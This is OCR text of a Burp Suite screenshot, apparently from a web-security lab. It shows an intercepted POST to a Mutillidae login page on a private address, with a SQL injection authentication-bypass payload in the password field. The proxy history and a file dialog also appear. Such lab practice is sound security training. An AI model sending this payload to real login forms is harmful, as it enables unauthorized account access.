 Applications Places burp-StartBurp Mon 10:28 2
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL
65 http://detectportal.firefox.com GET /success.txt
66 http://detectportal.firefox.com GET /success.txt
67 http://detectportal.firefox.com GET /success.txt
68 http://detectportal.firefox.com GET /success.txt
69 http://detectportal.firefox.com GET /success.txt
70 http://detectportal.firefox.com GET /success.txt
71 http://detectportal.firefox.com GET /success.txt
72 http://detectportal.firefox.com GET /success.txt
73 http://detectportal.firefox.com GET /success.txt
74 http://detectportal.firefox.com GET /success.txt
75 http://10.0.1.100 POST /mutillidae/index.php?page=
76 http://10.0.1.100 GET /mutillidae/index.php
77 http://detectportal.firefox.com GET /success.txt
78 http://detectportal.firefox.com GET /success.txt
79 http://detectportal.firefox.com GET /success.txt
80 http://detectportal.firefox.com GET /success.txt
Choose a file to save to
Look In: root
Desktop Templates
Documents Videos
Downloads burp2.txt
Music crack_cookies.txt
Pictures login1.txt
Public login2.txt
File Name: burp2.txt
Files of Type: All Files
Save Cancel
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 10.0.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.1.100/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=9bb112f7cbd1f361cec74b94466c9267
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%27%29+--+&login-php-submit-button=Login
? < + > Type a search term 0 matches